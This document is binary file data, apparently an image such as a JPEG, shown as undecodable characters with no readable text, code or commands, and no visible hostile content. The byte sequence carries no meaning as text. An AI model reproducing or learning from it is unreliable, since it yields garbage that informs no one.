P��,M&�M�tO�(�D��8�H�&�v ��Pi�7�*bX}=��ɯ!Ӟ%��Ë�3	,{2+�1�=Z��UZzdUՏ�dެ����M�G��sr4�\�� ,������:h�T*.��j���Uh�����v�� �v��L�F��~R�Np�J�k�p5��]Y����<�����}Q!tQe�k�/#�� ���Ҧ}���P=Ӱ5���t�B9B1�]R���sd{��5˯8y�kx:'
�cGG.�[�Q��"4h��m�Ւ׳����I���z���c��8j7>� �-1��Ui}��k��d7����~ ~#� �T��?�T��4U�-��ĉ$ ���������@B���
�Xb.s@�S\��V�m�����4@�z�Wdʐ�~A:�xӔ).� ��\M��V�$���"� �+rsS�]^�Q¹����j٥�[���-�z97����֝�7g�#���d���$�:�,���F���H(�HR��s���-٣I��f�T�8�U��Y,�]a�1"l�����c��,�蠋+j��+D
h�S�4|n�g���TXb_2�:����P� �!��6�Y�N��A@�B.���'��鴺��m̦��l��j����Gl �p�{���� �o��2��nq����X�N��adEO�G�$U��d���jXA�u������8��::"���{�ߒ����a+�gs��P0So&�M�{�K��h�B#T�X�i��sVY(�$�#�;&�!��{��&�s@
~d�@I����C*7���H}C�$\)�u9��h�!Y��ܢ� ��H������ߟ���4�d�?d(n��e[���,�"#���9"��Xh�-F��5PX�I��-?5ua+(�:���Cà]��IsX? �����c.H���<�B����<ԅ��v�Xں�x����9�`o�d����T�thAS�9�Foea�4�ÐS�E�8�u|ɔ�?���S���Y�A�	D{*��wU|��V����4������M�)�(�>	�����eg�E�,�l����>�U��"��!��Y�����	|��O�F`M�\?t�D����˓��iǭ��dj�5̜��a3��È���t
"H@������A
3�� ���;� �~�A�%��J2�FDʭ&��n§ct�xS����P�-@}�%�?����9��H�g5Q���=֚�s�����SI�9	"9����p!���X�����0	:���5���{j�TJ.avjܔE�j�<g-?�P�s��y�8��)�dM�6�uuk��p��''0(߱��+�>H�b����XH�쪃��5��q��Qq̮����5Na9oo�~B��,32��� �'�B�p���<���H�_�g$1��5�S"ȴ�O�vG�鉿%���μ�s��5[C�}�2�RG	�cf��%bm�i�T	'HOD|Q�P�.�Ct��5�d�~���S!���qT��B?�)�X7�/����������Y*�{)*����)��u��J%���xN��|y����Rج���c�9�c�����'�Kp����Γ����:�/�+6o!bf�zh?I��x��1w<� ��.�dKl����7?�ik�� ?�{6�Q~��K���e�m���D.�(HB�3/pT��G�ݲ���JF*��T�XR.�ܓ� T�q(�}��]�~-F�vY?��4��%xq�G	�$:��FE5��9rB���)9f�T����`���s*�qa9r��U�Qe��$��-�"b���-B�{�B��P�S͸�(B�ʜ���Z5ƭW�E~}�T��t�5Y����YG�쏲���uVPNX�¡M��J���a9z��/���U�hWӐ�Nz�VS�@����s�7�|�(*]���7,�AŲu*���,��� ��UQ�����C���d͖P���29��18�'��Xi\Got�{6� �h�ŋ�e�]W%<�l��E�-�;��s��k�G`t�Y�R��((��tc$y"���Q��rV��D�-�2/7ݲ� }�o4���!�?��E�Ր��w�"��a4�O�#�7R9 و�p��p�J��tHp�j�(���<Ӱ�p׺|�t̪�\&B��3v!<����sRc�Q��s�wR�����	w����>˭����G������M��}�w*o+d�@-�:*�33�E�h�-��>�⯖�_v�S�q�=C�$<Ϸ�����X�q9 F��!5��@����&Fi��$F�]�� �xg��rs���wd��#Ӓ�ѫ����hn>h(A�ٺ�FF��
>�n(�D�wUi�R:ZM�XG����U���R#����D�����~[�T&�����ӑ: B�ߒa8��B��"-O$��=�6�������D�h���9��<V@�s`�Y�Mf,9��x�|��-�(� �Ϟ�Zi�����	�S�G!��}��;Ǻ;�!�K�ݖ�٪N"X�?�-sl�FKr{}My���K���Cz�P�,��%�bɢ/L��ya�jX�	�b�6M�x^߲x'D�ɱ�7fɒn��lF�\��u�#�쏐&n��n�?�jn�e���*4���X�Q�ou���^���(�_����� �U ���w��{Z�Fm�#M��Pl����������{r�/�� '     !1AQaq��������� ��  ?��w�?���ᙯ�z%K��\GV1PA1��^�g�QV�v�)bk�O\�d����Q)/����*�M2��BŸ3�m�X�	{�ö�X�1�-\R���s(��!D N��Ar#
�ἢ_QXNڍ��ɘ�(el����f��T@���=�)c��>emh�.Y�\�mr�Y��ǥ� �>n�t��Ę� t.~�at����#;W`@l`��	��J c�r��D^�0��s���ZTd´�#\�1E*\|��R�R��E���������s���b"C�Yn�F�16��X?&A�OIC�Q������ �Wuʸ�����-=�ʰ���n�(��c5C(LH���qu�k�D�9]�ʈ����BbW�z@����{�Y��߁n_���>aI�~�<�pG��i���S�#	|�hp@�!+��X�	.%.��s�:�R�/ڨ��v��k`I��4����<
��- �O�eF���ؽơX'>p��MR<D{s�{Q�'pF������1���������0�����X\rR��c���@��j%b6�E�$ZB�����N��%��HBB��� �R��T��V�OdЭ� 5�&��P�UN5�	�<�@#ׯ�-%�����#��_�e
����r'�0�Xl)�o`]�#OؚKCV��xl��G�9"J������91�eP�08<M�+V�ڽ��/������S��5E��/�;m��3�8 ��s.֮��@BE�ŭ�<(��sr	֠�0r��X��B������(Q%��D���Dzj��P�������2��0Q-)_YmÍ�����-`��!�0)}��vA����$%E�Aۀ-|�c�,�R�li�^��-.�"�	�4؏d�S Z�Ie����aDZ���bᮅcc�*6q��&nE!E>�/aL�#�Zi�m:�-d���BV&F���bj�$v/Q���Xf]8&p����\�sŁ`�R� �
���tD��z/��$:D{!P�! �P)EA�+��"X*R��t��N�&Tp����kU�cp T �?��sQ�E0ѹ�,��i�g�%��r@=��ۘ�L�f��C\����*p�Q�λ0�"�Cl��:��!�KuQg��
��8�C�Q�j�������m�;v)��R�	�ǡ�8iȇ������=WL���\w/u��G%���i�m@��fa�6��26�P^Ze�j�]�N�y2���R�B�/�1�� �o0Ǵ��r%6ҏjG�$�(�H2���Ǣ���5��\@�!\����<�}�{`����OL�0p�&b�Kȁ/r��Z*�
��/A��3����rZ��UI��r��d;<SE'�u������Q�fs��3�rB�Qt�5/��{c�j� L��Vo�*"M�,꒜/9�K�FóĢ<���vw�:n���-�Q|7j�B�Pձ5'�ê5�RdNA������ sR��?�.�q\7#uK�Dc��i[X��,A�u���-�^��TUA���/n�ør������S��".���dࣹR{4A�&hcPD�Q,:
����1.���>ʞ�B�8��c.��"���dټ����/`�kw���[�W�0=�:!�E�a���W)[W�Q��_����	��c<*R�r��ʌ���ىS!*�Tv_�k��* �-$BM�i�äKy��H��+�M)( �9ԩ[����e��S��~�M>"p��A�g7�����${@?%acUe��X Ow�*�1�F�`\�C��?�u�6>D��~Y�)��ƍ/����M�@�a���z���zX� xcb�*��9�i�d�x�&�C��h�h�S�'R���!@R�9��`�Ī���(�����V�6���:v��az�@�5�7D*�~�:�Y^D�#σ�b|R�Z~�p�1���3j����1�*9K��
�F�ܫ�Į4��u3gS���a��z�q�;�m��
�g7�6N�+�ʁ
]��At�d[�r_��Y�?�����.�¸?���-ܬ�����]�1ߤ����&����P$Q����c�y��G*��B�W���lr&O� 9�P(n��!��m��`�d����w3n���
�U!w�� ��/���\��*����.K8�Jφ�<AA�c�L��w�H8e�=`�]�6��v�C�"Mcw�͹*pYdRMQ1�n�k5-�˰>#��ƽ1��n �^X�px*&��:�q.�QU��+��	,>��.�Y�q5�?����%jȨ��K�[\��qVgE�C��`�c#GA�9�ix�����fAOr��at԰��-�_�B�bJB�V���j�2�)I��,;�-
�:�Y4@%0�����a���$��ǨOm����;so��s4K����y<�$�w��
���^H�BVʸ�hS}�����?�ĕ�^j!Y��,�\�Kχ�J���9�r�{�L� \&�y��P����(1)xNq���"P[
빫ۏG��Y�3����OS�<K�����ei��!���s�loɊ�P�8�_��q�4�b�AU�	{)��}Ģ��MT#B)IG�r��e�k>%8�/"5PK$L׵>���&4.�ϋf�'�tPt��|0��7T�!�-.~�p�q��艂�̋P��l�k��*,}]1$��ʟ �!#h+�Dچʅ�j&�<�=@F3��E�^����
��}��,��Q{�d�=M+�/E��H�mܵ ��P���m�;p��	��7 ��:�4�n*bX@_ǃL8o��Ȓ�G}ub�	�����c�u��a-7��T��_/�d���K�'��9m�v�an�X����J�4�BV��=$�h��^"Qe���z7$���(�B��������l[��9	�� {aP+�p� <2�E�&�Ѽ�e���W��.��qH� 4��*�6A.(]�s�&��׈�㒩, w�Q�� a/����aH)Ʃ��&ijW�_ٯsK�oB,�^j��`��Q���
'O�9u�4ZX��ݐF8K\�/ig�"aQKh�VoM%��a2�ށ4��킼c���+[�(:5� .Jq�IT�D�oԺ(j�n'�����R��8��6BX��g���T��K*����U#��	�!�F�:��Z��,�IN�W7[�a��#dr.�kYRo4���R�z%���L�D8��!r�x �,�J�+b�-�FV�-f��!�����7l��"¿��N�/��pvdR-|�����E��[�~$�W |�!ն�;Tf�i]T�[Wf��J��e��
jʜ�¡k�� �P8���4���#�`k*L�U.�)H�^/���ImT��* �Z�N�+l"��f/�#ʔQ�^K'�\"�.^�� �/y),1]��>���]�gG�SQ�z����X�i���t	u5l�et�7�At�@�AQ�����Xt;�O0�yZ��C��vP+�14�� ���a'�����|M��&��h�t��!�F����c5`*r�2��$u/�U����WCܤ�P,���K")G��������3O��0A큳�Ը�b�V�/|��rtήشD���LX��V�@�:�\�~��AY�tlEN��>H h��`��0���{c�ynZ��)�����؀��NT%>ni;V8����oR���(�5��.��¦*"Ϳ��S�0=����#���iz���̾�P�5��׽��1���S�m9����Z���{S���o��,�7�4���ꈟq
�lۤ�I1�	�W�E��8@0�ʻ����i�	f�pm�h���G�����b�_ʯ�[U����r���0��P\W������"�˅���@A�f�L���BN%K �ԭ4�G��9���qX�Kjrk#���k��,J<B�$��"� �:#]�/�0\��>R5X�Z�}|0,�������㍛�&b���*ţ �if�/��S�س�Cx6��N��i��(׆Q��4!�5�j���^��a
V��nU�<�4>4��Z��[���,�=p�M�Ŗ��^�U�x�J)��S�c���{��ϻ%�:�ސ	L��ڶ��)eB���4s&C�!w�8�����,ާ	0*v���e/̪���qe�tL
��*RQ�P�������<�	��F�loK9�nک�e�zو;�\�ȉ�r�d;R"�q�k��59�ɦ��İET�mt�Jo�_^N�_�,ta�)q�S_��P��Γ�Th�U�ફ�ʛ� ����8��^���BШ��F^
���0-q���P���Q[�6��0���A
FH ���<���� (�HV&�Q+Á�n-�E' x��`%ҟ��೘A[]9�sw�ڞ	\w��C!U��5��X���(y0/AW��P��-d���V�8��{t�Na�%�j�SHC,��+�BNĖ;�э��y�/�zK�����MAP�G��=��R��:c�^Gdz��`��L��Z��l�h��k~�H�*��M�.a}_�Ce�df,�&NBp((�K����H�S����[9f�E \%����~�A������tW�R����>Y栲�ChnV�b�ː��I�5����c�P�`a7�L���F����[f`&�O0�#�l� (M�m���GkD�+�1[�2����}K�tGtOX E�N�\��cJ�tw:G��� |�(�Q�Գ���o�t ��c͎m�ko/�GtsPS���`�0&!��
�L�,���a.�Őe��[Uh5HYр�@Ϩ�\F(���Ө��`�o�3Mg�o�� �)�me��%��f��Pue���m� �~ccS]��F�@����D���^6�-�?2�;�ib�!|E��G$�1y3`�:���w+9-�zPD�����Us��qlK�� �J����̈́�{�ţ%�a�����;oUi�2�;D�_��M��*`T*[J*�x(��'pR��R��S)x� 0�iTQ��X��F��#ð�R����m��" M`�`�A��DJ��+�L^J8�iTΡh�Gb��9楀���`�:��������pbl��`x��/_ZV%���1�&�F�Z�RVG(7|*nʔ�C��v1��;q)�]FՒƓ��F4ӡN��mK�4s,V\}JT�_.Wk|�_�g+��&��u�M� 3WԳ1�m�ER�`�9��j�Bĕ,<�ɺ+`۱(V5V��,`�`�����<�@�\u*��PˑpJ�`[��/�J ͵tQ:� ��к%ZJ
��и�cZl��H���W�<����1�|�`{�T ���*a
I���E�[/�z�kԻ��ػ���=��)��(Fө@�"��-��d�Է��.�-I����CH������՚t�Pkd�Me�o��'����Bb0
ة�N#˸֘� D���ZUgP��2T[DE�{�vy ���� �-JM,�Y ��Xee�t�_�I^�q@-�m�h��x�*00A�u�����h;]G�@(��̀���-��.�|�M��-Q�Uf �WnD.�ǆ O���0��n������''��J"x� �P��P��J���l�D���M��.T�`v/�AO��-
-���� �c�)Ae,���/�f5Ok��B�Ŕc��^Sj(�����T/��E��_�;����5��f�T��=F�<ǃ��!�gI{,�Wޕks���]�7�m���P�)�����>H��	�P&k@��o��CF�G�g;1�?�pѣ�<�v�U��,���ϒ=,����nu7�4rb
��b-a���ǈ�,߯PE���?� �ĽF�v�b�G1�u������0Z�w`�_x1̿��d�k������w��Bv��Cu���C��$���ه�Y=��Hu�� V��Z�p�!e<���R[�0�*�D'Dc�� ����\)�����T���(�|� g�^��f6���4-�B֣B��GCϏd���/�=�ب�];6f��}�O�ϊx��h��G>F������>���v��O���v|45�IA��$&|`
��+d/V(��zM�L_�K�$��V�eVܜ/ ��ߍ(^��(�ԓl�-�ū��GQɗ�b����ۜ��D`��,[|K_[^-�j�XO)�&����;�) �i�rNX<MF$��{�D৹��id�Vu/�.��y�C-y�,��u.$n{��B�����J?���P�?H�yh��n�I8S�U��K��t�VT(|R�|T0t�m�����|J
�*>A��I�<pm-2��û�����B��� ���&�EQ���,s����[Tb��+Z���7v�� Q�?�tre�Z
�%ltYg����!����y劊y%=\��-�ŘS ��*��:` B��1�^�t��/�QL6R�z�52Xc)�|�䦢�	��~�Z�qd*SϬ%�u��������̂@8jW���d�1�Ě���yU�Tzi��qķ������!`P�)
����]�����>f��۬o_�V�$ E��x@|{H{��N�Z�TʶB�R  E%�������J�|�ܼ �eu(9K��+s��$�
XAsP�%��8��È}2�[�����C��Y#!P��E��[�5g�2�E��P��t$i`���2��UZF����:Z��l��ӑ�a���ʁx�Q���"���pq��;�/.�G5�l�Q��0�J�m���q%h��m�uݾr��`��.�=,<�&���!J�HxG$0<p�ߘ��'BP}��}�ІfN�� �V��+p��΀�^��E�yõ�ձM� �/�(60�����J+�R� r�ha�i�,�dE��H�%)���3�P+�j}x�w�4iA�+�qP@���EW�r� ��]O�ɑIqͻ�
�E#�� �N�i
��
���D<YY�q����6�(�@�4V���Z퀆��	f!��$qQ`0u��-r�APa�N��+a&�0��ųn��b�k�oL�nx(c���������&LF�Ij*p�ܞ>X8���"��]T�=�R�u�|�h����T���ɠ-�Il��^��`b�ʈ���@�\.�!<X|A&�<b.Pܷ�a��"�%a��z��;m;���NC��Mp8��V@�^LSE���S�ER0�b8(�1�T�N�(��B�"��ܪ�Yp���f�iωx�/
�T��n�$���T��40	m}��Akgq�j
��(��A�"�0�\Bi���cES�5yG�u���/�J{U���⮇+�q��k�. �ˣWľKPb���6U���z[��	����@䗗�����*����+�{�~#���k���J�Z3���~�4?��(Ԡ�e ���W)v菳	*�K���(�Ԭ��P0S�[�X���s ��c�{����?3��Maw#���c����")G(��9]x����IT��֡6�Y�q��1��������3�դ.4���]���zD���d��n%9h�x�[N8Z���
��C;�A�:&1� 2��\>�LX�'k' ����5� _��UBUulB޼�f�@�N�7.�֐��R�<����=��I�$�]��c���z���&!�Bh%��C��M��ra)���r{栴��%�xX+c�/��r*���C��P��HQ�_I-���!}F�)�(� aA��wsk�
����/+u��qV �yc@.��n��! .R���f������]�T�iuE�a��*��`C�|�FM�E)>T�j� S}�
k�ӷ��%����Z����(x��I����ũB9p%��<�種����p��x� ��C,��fC��G8���R	�ط�F-/�i��D��� 4�Z#|��K���_L9�"�:b+p{�$�aԭ���GbD(�@��I��\hW�g/�Zp=|KJz,��`vĹ�DO1n��-D�Ȭ{�B�y{���4�K/a���� ��[���kyb�b[\����6���K(�曰�)���k�xq�8� C���=c�Q%Vyp���ȃ�	��J���ٖ�s�"��\�R� �Jv�����Eڝ�o��]��5�Ҵ��!iXl`��V�!���ڏ�\��;���=��'����ʮ?~�.z�-h�6�����,��ĥ�1gd���1�>�)u��[d+:����p����;
<0�GG�*B���"�Jd����t�+�#�lw'�rmN�c����R��.�Td=]@��,?�@�s4핞�"��hK�|�P��W<#+I����$;=���� ����%k�HQ��A��-�����Qn����%�����X+Z\]�!9�����������,4,�V�#�*9�`R����4^�Ff9�l��v#,�ȡK� ��~O;gQܔv��  Op�/�E���]A�G�:%��]��S�!]���{��E��jn+}�U)�g1B%Y�5���Ҧs��b�'$�\c�q�%�;�w��\���a�� _Q��}��
N��+���-c��Fp��F�-���[���G@!JE'� �V���}N{�X,�*�h�q�:R�
���&���l�y����R6kA2QE,�6��&�T|��:��IOv`�R����B�hF:����D���p��E��AG�?(P� �U��1���K �u|y�?���� �	R�vz���xx  K"��F����9�V��m@��@�2�q2��8��P�Ҧ��l�m*`��9��[+D�}���  㗃S��W�$W���@���r�JuX��w�g��.�����Du!���g�!E����D���z}T��mVT`خ��J@�`-#���ғ�UD���!�K���@��߯P7��va%!��<7vsQ]8���(�V{�F���3�V� ��I��C�*�=��Y�x�����|M]�\^��.�{�� �,m��fZy�"��X��!=C� W0�:�<y�\��_�?�̳�b�X�_��c���|͕��E*S�mEڏW,y]�y�bk�׍��,V=NZA]!��aJI�P�lBqU{��yɰcqO��� 7�����~K���W1���C��L2���!�1��-�)�o�d��S`��jy�	�	��!Ǒm�^�OJF� �?��G|F���i�b���B!Pge �`�Y�)�B���a���{ܩ�[T�[-�L) ���z�ue\%�9" y���?-�s�WB5�>�f���m��UF����|�=1����ɍ�
H���؋m�~&�s���iy�h��<�����f���đ����x�]M�u)Q/���RN�j� ��VR}�����*�M\�aB�������R��K ��T�P6߉@���30��%5e�D�_2/��,��q\Z����P�(򾇩gۄ���YB��>7~��рQ��
��X�O��Q�Ԇc�G3�j�XJQW]��ոw�0� ��{gbN��j7�Tq�Y�K�c�&�7�Ll�XDL��{udqx���������(5�y�YFy�Ң����^ז�'���Ƹ^ �!\wJ���+��� �Gpe\ ��T`:��K����� �'�G�$�ޏ���N��6�	���Ei�˭�9�T<�B�	lET{�[��8���,n����&��荪#�����B���XU`�(\�����X_=��{""��)��K�eʃ%�U����ṳ�����ƂÖ�{��C-�B:6�}�K���u+' ��G�
'Bd�e��<"���k�����7}�����Ƭ^A�d��V��eݣ��-�@=�N���#Q*PTZ����o�v)�e$B��&@Z�D�<�p��ÁYr����;Ul�}�� ��?�2�-���>Ʊ5��?��'x{��o��P)�<���u	Eh3����E����ǄX�$�J�9?I`��Ϩ[`XO�!$���[r��{#]FSܥ�$��_φ��N'�mĄ�K�3�r�� �䕵"�Н��ɉo%��EG����%�J�����}߈IK���û�<���V��	�4��NTV%tv��Ԛ�;w��������"F��8���߁S]� 䩤y��E�Ԕ�9pJ#�\��h���Iͫ��|ʗLd����`��e�R�Q�X%1���Cv�[D�����X��>!H�2�шRx��bI���8�4w-t���"|c3�0'Ynڗ��.�"X79- pD(��ڰ����9�b�ȅ�� CKq����9�c�_O3���>&�}x"�����SOa�C���"g7c�8��C��Mb�"�Jo�W��ʐ��Pv3��*zd�ը6zIƸA� E��*�?��t`Nj�s�cA#����8�K@z?�}�-���1���(Z�9�J��.��]�(d\� h�ATB�՟1�]�y���#��AEE�\,���x����������5sk�IxY#�.�K4�3yq7Kz#�� p^��P2
�����j�'0$	@��%j�������+ �����ſ<%�w,n�Ts�g��G5R������h.KP+�Q2W� �|�b����N�!ч	���<z�AN%��e�"��q.��hn� ��fPKфx��∗B��)��́m��(q�����p.��k��60���v�.U
`S����w/f_*A�^����a�a�x;��sV ��.�o��B�/�� y�IQ���A�3� ��7kb�#N9�1S�a+r���Y��M;ȝ�y����IU^�#�u5F�������Icl^�i��%ҁ�Y���3o�'_*N� LX�����#e���Yžҭ}�e��8�V))O^o��[�g��R=��2�qC�bC�?�+�juL*#d�uyP2�t�G*7}A�  ��fR��X7ܾQc�a�b.�m1S~���+ਗ���x�(��cq@� p�����W�eO,R���m��N�?�@{aDs��r��p�o���	��Œ���,�ϟJ��ltp�j��V��x�]���@-��*D�Л��>��p"8oH�V�E�����CϒS/6E�
���,��\0EFR�����5�S�5��T�X/���ƿ��w���٥�GQ(�T�����@���U/H7J:#��#��R"�+Nh�l�=�jT]��y X�_�����r2�;V�)�:*�s���K�����*�1�u-�J5�(Aŏ�p��ڀL>�\�+�l�i֝��9^�����_������\�{���ɝ���~�G:"���.% �p���{e%S��e$:�����b����Odlΐ� ���Eus���P,�Q�t�L��~�O�����Iƚs8
ھ��?��v<L'W��M��pM|q��AG�d-/,�K-���G4��b��1�(Z츳!��b]��A�"�k��t�������O���U��?*�(���ADL� ����fV�6[d_S-H��P���g[B45)b��i,L6aw{��8���+�ðo����BZ�A	�lc+�G�bx�v	H6��H�$) 0�W~��U��Ȃ�ܹ���6x t�Sǆ�sY8DL�\�FG��x�U�U}��xX��6����c�T��J����Z�O���8�b��Bg��Z��Yc�W@x9�QQ(���Aݱ�]֞Q>�Z������w)�Nn�����ݐ�@[Ҙ~���/v ����`����
0�R�� < ��rU��c�����Tɞ}�}2�X[r{=D[�HQ�?D��v��UA(���S�<�r�ޮ��b��5{*n�c,�s~�����9���fQ�"��6.;�� ��B�8� �vq�WG#�3��Xz��A����5��ܯh|��;�$$Y��.�T�x�@�EF��m��Yyb*(�䀊��a)O?&h��v}��
�W�L�K/�\��fF��B�U_A��#%ZG����c�{��9*=��$J&qxO﹝�� "�M�'9�z�βȥ����.��)�(^�X� ( ���{ G�j�Nۛ�a�����~&�Q���L�\�_"�br��(ࡻΉ��q��C�<�u*q\�IL�U��B�[�=d��%���⩌�l��:�����t�ʻ�6�d8�OҖPI9��D���[�/b٣��>c+���7��ƌ-@�����>���w|��]zu.�J,^rB��g3ˈ�N�[*/��9�D�I��A��:\@:����K��/*���� #@"��� ������l�W�?)Ry������f��}F����*��´Փ.~B����"Q~2���)�dV,���	P���˼�r5���%���!*�te�K�d\�FpL��
��1<�'E�c�<@�G~��¢���@������q�|�Ah9w8���1�(�?��Ot_A�M��l����n��M����d+W�P�Psh!C�T�Aw5����W� �#<i�p���.L��N�9ٔ�8�s�E�^�sV+�]����um��l-@�T ?�[�K=좇�B'�i)H*K��~ ��wo��P��,5��9�)�,-5��Ţ�c��`5��V���e�s�S�� �R�pW�0�l�0�
IC�"&ƃ�vG8n_80�[���m��up�Q�;H��>L5*�!��8�P/ �X��"�n�_]�+ C߸�d�jQqCLU��P($�Gb:q��к�q	|��ޤ2��/����=<'d���)�=uu���ze��9+ �<�Ja$�%�o8��2��F��x�pIc	o�.�^B���E5���z�M��hcc㱁��g��F�$Xc���S�bD����n�X|xe�db��e�N-��`�R�g�_�m�Gl:�-�U|}��t|��� �7k�� �H5��
��oI�cl����!���� �|Nah ��s9�L7����\�T�Vq]�������Y{`�锫|�r�����6l<=ķ-��>&1�(���Q��Ta�+��{埨�~�+^���,J?���3� �����C�į�!�g22�#�H��'�L<�Xs�B	lq�M�:Ϧ(���3c�>�j�|KS��(�x�!U��H�0�?�ڮa3$(^��(�AP"��G�P˫E���\L_5� �ԫ����7
�m*
��	�S,~��3��T�F<G��u&�J��T Fگ��-i��� )��� ����"�� +�9c�E�a9s�E�)݇��C��>m0?�Z	�H?t�p���ʨ�O��� ?��~�EFx#gȾ�垤B�"�M�x.�r�U�2;O
)�"��C"����T�=\����W�wR�.���jD�>����R)��x��; �z�;VԻ��t����+�	�� +�]1`�l�Й���ڨ�� G��=K�
#F[t�\@*���_�.0���(8� 6(����D�M���u�\�1����T�h���٥Z�(����o��?�� YGh�v�؀�sC�O�*������П����"��' 詂�|�ͽ��t����ԡq�+�R��XP��P��L�����h�0���Qpj��.V[�{N�5o�+��W-�w��m�#LA֘U��������VW������lX^�'ey�Q�0�U:S+2p�"nD<��M\1�j�9V9Ǿ9��tSʬ"9���uŤdQ��r���Eux�sQG�LQD�ࡿ
�,O
�-c����7�����ay��r�p�� �@Fb�J��������h���\�ި�`��DvC�����}9 PC7e�Dr��*�6��[}+:o�4�Mq���?��\@��g<p�%E�A�v�3�8��ͨ7|�v	��-�g�F��� ]PE҂��U�SO�*G$ܢ��+��c7�R���?[c7���C����M�x�m���"�9P07��Z�t�Ʒ����jx
1�ƹ0ҋ�Tg�Y�M�c4s��W�AYcIMތ�Ë��B=7{�H��߁�5���	��aM�?��"�]r�V�X:���/��i�a�-/]%�[�gAXÐC���E��,6�1B}p�!A*� �+��c6��� $�b����)Z�;��*�4.c��9.����sz24�[��f�|@���[?���J�<	�x
�ԡR͹�Sd���	�5^f0=zBM�;X��{�B�/����,;��]�>�o��`�.�Eoe�>POܳ^�G|��fzO�t��zM�~���@�kp�rN�&��G�b*P�J ݿk�����]K�_&G8�N�>�|�c�N~P��PQ[!���Q���^J���WT�qpXl�����l�O�����P�)��p`��y���p�d0֠W��#�K�3~�1�a�N��Y����,��U?2��
�+�3���ICa�K�S� x^�W�;�0��
�b ���^ܫL��������#e�����&��#]n���:��G��ko�7.xc��~p?r�V���&�d#|n'믖S��J�-��:�x.˳��]�w���b\�N,�+~<�!}nAL��|����v:�J�"���"s����W�ʣAɰ�J)G<��C�eF�A�"T�!���oK�f%3�cP�Y�%e���!J����nG�R[_8��(ղ�U1�K��'!�F�b"꣺B]��n���@B��ޗ��J�튤4C߶L�M/	�gn�#����g�����/Ue���P)��o���\J��4���f�n�/T@O K�Ȑݟ��Kn�嬵��+氕���8")��1�)�YA'�5&]�q������)�y"�T���=;(<��f�e�-����r�y�N�m�W�Xd�D-y�Ű��8�!r��Ǖg��ԩ�ul�":�}G�l�Az�F��.��3h¼N�� �K�4�ĠĪ0�o�q/|���ku��#v{�|�F
:�ܺգg�\q�� q@g��:���X��(Oh�~�� V���4���ê�;��)D��/j�VK���,)���@�C(Q8� �C7�R��2įĀ(|ʖ-�m1�[�D�T�z�~!�+�����,*�'�(��DQ��ά��{v��v��ȴpe�J�p���6{!Z��{�����E{| ���
�CUfY0�@�K�tt�%�`�T	?�棈����OR�	�!��<ݽ����j~0�
�R�L��5r������Z��!V%�n�=�e�� �s�(���ߚg���B�Gh��1�d� �\/�:Z���R�>ʂ��*�|�E����h�y���C/_0ԅt%\����	c�h~���|�u�`q�p��/�ĳ(?���">I�*��!���T����@B��9W!W�x#ඳn���$.�qخ�G�)� �P� �M�gP�h���n��V� �j�T���),t\R`�/��'	���ͫ�A�㘸E%_{9�1�ѧi�?��jv��]�Y�YK�_�r �[��P��Q���NJN ��K�W��V��q �Ɲ��Oc9�x�8i9�|�� �+���TZ�AC���,�AP���'�q.�C��Q�^:N,��)�왑P��Do*:dq �`ݔ\x쇝g���J��!:�@�-���/o�K(��� f�Y�c���;�]_ ��:�A���j����J�+/�
%sNh}�-{���^��U�m�n�t���Yq����B��UI�U9�0�w[zt˯��fwQخ[���#L%-���m��lnE�<B���~��X{I��e���o�h"���U{u!8��B-8%������ܳ�W��VG���r�['����LC~nc����VG ҚS�L]z�T�/D"�Nx��og=V�/+t!�Op�՞>��a���c�i
J>�x�,rDj�Py"ѩ,ׯ���Yǌc��܄��?;�B�4N�^b4�
��Ҋ��@�3�<��P��nS����!�⭡	��5�ĤeKV�PO��|���y�!:��̹|����ϻ���P��6��T���S���tIћ��S�Z�^�ꋸ�J���@Y����w�dk�)�)|��i��*�Uܶ��iм��&j�
IC8Mv�sA�DOm�����/T͈�^�1�*������?1�>NJ���t�G�2ͫ�c�y���Z�k[��Ԛ��v��� �*��,��N��U�L!��pƂ��.A�a��o�{�i�ט�V�#Q԰Y�J&����QD�atB)�O�Wðb���6-���\��s�\�x���� �*o]>!���������ڕ�.^|{��S���2?���諾H�e�� �-��0 �*\�T�N�6(��0r'�(�\JE`4k
�x�������#B�9���#���ŹS��J�m)�q���������z
ʄM�	t�ᨢTٜ[����q�:�w����#�B���o�%�.],�X�� F��mVtĦN����X��T���F�(*6�Cs/����`��p�v��J1��P�,=�Z�f�����9D}��C��u�@y�* ���dyg^�<k������VJa��
�B�3�=����:����f�Է�Emx���e�oi��C������X�U�x���<Mr������6��q2f�.���Z\�~<JS���!\){w�
Z�q�,�1	h�Y��0(7��&�P� W摗!���"��^]ExEF>)CR�ك����#�jZ������0��FaZxb�]*��TAq�{��6T� �����%>�d���1���D6�\Ce�}&<��X����M�'�2�Z_��
=��c�#����:"l���r���ŖK8E�){kDHDp�S+Xn����b��U�tk�]�fڭ<0��/r�E�/�>���<��%���t�)W�iҽ���cy{��(ET��N�]F�ԫ.:H,�P�d�Y.9{���]��uz%)L}˺��U]�;���;_2��c���c��B�o���b���mG[^������@|���p��K���y~�KK�	��#A-��'�l e�/���EIɊu��(���Z��j��xۄ ���J���`hv�5h��[[U����s{Xv�[K���G�ό	z�����R�Q.6Ps<I梁�"�1��D9�!�Ak���ʍ�_�#��[�P���ڇÓ"�32�#/&��[g�/pA�5
��eC��=���c��`�z��R��3�؂!Nee�pTuCՄ紌�,��vJrl��| �(�� �06�LB�S�:����r��]M1UP��P����R�9��}�lۯWs���6�C��Q���wűg�@�	C����E.�}������#vG�'Y���p�N�A4>#!��h�#�BY^;	�=�(#��\�4C�᝼��;��r�,r���m�>���r���vއ�8�L�I����aV�=#
���*�"=ȢM�9e@E"Ӹ<�G11��A����E襚�ؖ�*�%�Ai��2�.��`!/������.���,�
��m��X'�rp�|�i�-f�u*�8h��l@#6�!E� $���:K����D>4�Ζ�QF�I�#"�v�l��dYc�(ŵQ8Υ܂����vZ�|)b������c�u|�v���ȍ���~���@!������� �	�a�OY`_Y�)X49�t��%���p���sxy������noN	ǒ-PkW߹�1��<�c��)&���+�V\�i^&�U)ʡ����!.�X@���q�϶�WY(��0�*�������q�C���,�j"kg�?�	�,�͓�=B6�]3�_�>�6��b%#5$h1X%��At\R�0����C��sɓ�<�)h=n�G�gx�t��D��� �N��Q]K�*�Ĉy����Ѕ|���wܰ ��p�� m���`���+׸�����(��H����eJ��\���z�;�s���P��Vק��Uq�ԦH=�"�5ʧ�ir���� �*p5�q�	�K#� zѧ胤\Gc�.u$��	�B�OR�H��:g\?>e�C�N�8=GF�7u�B}�Aڞ	��A�k�8�yREE]���W��v��ɀ����(mKJ��2zq�a���`��_�vq2�؅��z���䆉��Eʉ��DP%��5
